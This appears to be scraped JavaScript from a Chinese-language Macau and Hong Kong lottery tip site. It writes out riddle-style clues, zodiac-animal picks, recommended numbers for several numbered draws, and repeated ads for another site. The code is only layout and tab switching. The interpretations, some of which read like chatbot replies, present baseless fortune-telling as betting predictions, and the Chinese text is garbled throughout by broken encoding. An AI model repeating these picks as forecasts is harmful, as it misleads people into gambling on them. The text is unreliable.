document.writeln("				解：根據(jù)您的描述，這似乎是彩票預(yù)測(cè)的謎語(yǔ)式提示。用 生肖（龍、虎、猴、牛、兔、蛇、雞）解析如下：“龍虎猴牛開特肖”：直接點(diǎn)出龍、虎、猴、牛為重點(diǎn)生肖。“三六一八二六出”：可能指生肖排序數(shù)字，如“三”對(duì)應(yīng)虎（第三位），“六”對(duì)應(yīng)蛇等，需結(jié)合后文?！半p數(shù)開彩二四送”：雙數(shù)生肖如兔（4）、蛇（6）、雞（10）等可能為備選?！叭^四頭是特碼”：“頭”可能指生肖首位，如“三頭”為虎，“四頭”為兔。“四十旺開定二九”：40與29可能暗示歲數(shù)或號(hào)碼，29歲生肖屬雞?！案鶕?jù)二一轉(zhuǎn)六開”：21轉(zhuǎn)6可能指數(shù)字游戲，6對(duì)應(yīng)蛇。綜合推測(cè)重點(diǎn)為：虎、兔、蛇、雞，加上首句的龍、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇雞龍猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇雞龍");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民間謎讖形式，融合生肖、數(shù)字與民俗意象?！皢螖?shù)發(fā)”指向陽(yáng)數(shù)生肖；“四大美女”或借“沉魚落雁閉月羞花”暗喻特定生肖（如兔、蛇、雁代雞等）；“六畜”含馬牛羊雞狗豬，“豬牛親”強(qiáng)調(diào)地支六合（亥子丑會(huì)局）；“天上生肖”指龍或民間傳說生肖；“靈碼透”暗示玄機(jī)已露；數(shù)字“三七四七”“三六四四”可能對(duì)應(yīng)生肖排位或組合規(guī)律。【生肖演繹】牛豬親合水生鼠，兔躍月宮美人來(lái)。龍騰天上單數(shù)發(fā)，馬羊六畜旺門開。雞鳴四七銜橫財(cái)，狗守三六連八彩。——七肖輪轉(zhuǎn)藏靈碼，數(shù)定玄機(jī)解星盤。（注：選取鼠、牛、兔、龍、馬、雞、狗七生肖，融合“單數(shù)”“六畜”“天上生肖”等線索，呼應(yīng)數(shù)字隱喻與民俗關(guān)聯(lián)。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龍馬雞狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龍馬");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字以彩票謎語(yǔ)形式融合數(shù)字運(yùn)算與民俗意象，暗藏生肖玄機(jī)。“雞兔”首明兩肖；“二七得三六相加”運(yùn)算后得九，暗合猴數(shù)；紅袖夜讀陰陽(yáng)理，取“子鼠”夜行聰慧意；東風(fēng)西北平四方，隱“辰龍”行云布雨掌四維。生肖應(yīng)讖如下：鼠竊天機(jī)窺陰陽(yáng)，兔隨月影入空??；龍平四野風(fēng)雷動(dòng)，蛇繞枯燈伴紅袖；猴嬉算術(shù)解九宮，雞鳴五更破長(zhǎng)夜；豬（亥屬陰水）拱床空移花木。末句“四九”合十三（兔位），三六九數(shù)轉(zhuǎn)不休，生肖輪盤藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龍蛇<span style=\'background-color: #FFFF00\'>猴</span>雞豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龍蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字和上次類似，同樣是使用了數(shù)字、顏色、生肖暗示等元素的混合隱語(yǔ)，并無(wú)標(biāo)準(zhǔn)、統(tǒng)一的解釋。這類內(nèi)容常出現(xiàn)在特定文化語(yǔ)境（如某些民間預(yù)測(cè)）中，通常需要“解碼”式的聯(lián)想。按照您的要求，用十二生肖來(lái)“表達(dá)”這種信息，這完全是一種文化聯(lián)想游戲，僅供娛樂，切勿當(dāng)真：兔：直接呼應(yīng)“馬前兔后”。狗：直接呼應(yīng)“三合狗”。馬：直接呼應(yīng)“馬前兔后”?；ⅲ涸趥鹘y(tǒng)文化或某些系統(tǒng)中，虎有時(shí)與“藍(lán)”色關(guān)聯(lián)。龍：在類似系統(tǒng)中，龍有時(shí)也與“藍(lán)”色關(guān)聯(lián)，呼應(yīng)“雙藍(lán)”。鼠：可與數(shù)字“一”或起始相關(guān)，聯(lián)想“一三全四”。雞：常與“歌聲”關(guān)聯(lián)，呼應(yīng)歌聲一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍鼠雞");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是結(jié)合彩票文化的隱喻詩(shī)文，核心是通過生肖和數(shù)字指向投注的“機(jī)遇提示”：“二五開”“合八特碼”：數(shù)字組合與生肖（兔雞羊）關(guān)聯(lián)，暗示本期關(guān)注“二、五、八”相關(guān)數(shù)字?！笆筘i牛羊有一獎(jiǎng)”：列出多個(gè)可能中獎(jiǎng)生肖，擴(kuò)大暗示范圍?！凹t花樓”“藍(lán)綠色”：以地點(diǎn)和顏色增添玄機(jī)氛圍，強(qiáng)化“必中”心理暗示。用生肖表達(dá)：兔、雞、羊（明指特碼）、鼠、牛、豬（提及有獎(jiǎng)）、馬（隱含“發(fā)”字，馬到成功）。整體傳遞“本期多生肖有機(jī)，結(jié)合數(shù)字顏色，信心倍增”的趣味寓意，屬于常見彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛豬馬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【五肖十碼】</div>");



document.writeln("");



document.writeln("<div   class="yoqquq0ysqs"   id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳門五肖十碼</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十碼</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>021期推薦⑤肖:<span style=\'color: #f00;\'>猴雞虎龍牛</span></p>");
document.writeln("				<p>021期推薦③肖:<span style=\'color: #f00;\'>猴雞虎</span></p>");
document.writeln("				<p>021期推薦⑩碼:<span style=\'color: #f00;\'>34.46.09.21.16.28.14.26.29.41</span></p>");
document.writeln("				<p>021期推薦⑤碼:<span style=\'color: #f00;\'>34.46.09.21.16</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>019期推薦⑤肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇虎鼠</span></p>");
document.writeln("				<p>019期推薦③肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇</span></p>");
document.writeln("				<p>019期推薦⑩碼:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13.25.16.28.06.18</span></p>");
document.writeln("				<p>019期推薦⑤碼:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推薦⑤肖:<span style=\'color: #f00;\'>馬羊<span style=\"background-color: #FFFF00\">狗</span>虎蛇</span></p>");
document.writeln("				<p>017期推薦③肖:<span style=\'color: #f00;\'>馬羊<span style=\"background-color: #FFFF00\">狗</span></span></p>");
document.writeln("				<p>017期推薦⑩碼:<span style=\'color: #f00;\'>12.24.23.35.20.<span style=\"background-color: #FFFF00\">32</span>.16.28.25.37</span></p>");
document.writeln("				<p>017期推薦⑤碼:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推薦⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍蛇雞</span></p>");
document.writeln("				<p>016期推薦③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍</span></p>");
document.writeln("				<p>016期推薦⑩碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推薦⑤碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>009期推薦⑤肖:<span style=\'color: #f00;\'>鼠豬狗龍羊</span></p>");
document.writeln("");
document.writeln("				<p>009期推薦③肖:<span style=\'color: #f00;\'>鼠豬狗</span></p>");
document.writeln("");
document.writeln("				<p>009期推薦⑩碼:<span style=\'color: #f00;\'>06.18.19.31.20.32.14.26.23.35</span></p>");
document.writeln("");
document.writeln("				<p>009期推薦⑤碼:<span style=\'color: #f00;\'>06.18.19.31.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【解紅字肖】</div>");
document.writeln("<div   class="yoqquq0ysqs"   id=\'hzx_all\'>");
document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳門紅字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港紅字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");




document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>021期紅字暗碼【截鶴續(xù)鳧】【01 20 37 40】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻書法創(chuàng)作過度追求工整而喪失自然韻味的弊病。解狗蛇雞羊牛猴??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗蛇雞羊牛猴?<br>");
document.writeln("						解取五肖：狗蛇雞羊牛<br>");
document.writeln("						解取四肖：狗蛇雞羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>019期紅字暗碼【解衣卸甲】【03 10 25 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：脫下戰(zhàn)衣，卸掉灰甲。比喻不再作戰(zhàn)。解羊鼠牛猴雞馬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>雞馬?<br>");
document.writeln("						解取五肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>雞<br>");
document.writeln("						解取四肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>018期紅字暗碼【渴驥奔泉】【02 11 32 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：口渴的駿馬思飲，飛速地奔赴泉水。比喻書法的筆勢(shì)或詩(shī)文的氣勢(shì)矯健奔放。解雞馬兔蛇鼠豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇鼠豬?<br>");
document.writeln("						解取五肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇鼠<br>");
document.writeln("						解取四肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期紅字暗碼【老羆當(dāng)?shù)馈俊?7 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛將坐鎮(zhèn)要隘。解鼠羊兔牛蛇狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗?<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期紅字暗碼【滿谷滿坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
